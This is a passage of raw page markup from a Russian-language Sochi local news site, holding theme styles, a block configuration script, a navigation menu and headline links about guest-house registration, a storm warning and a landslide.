.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6009";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1202";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" title="Движение после оползня на 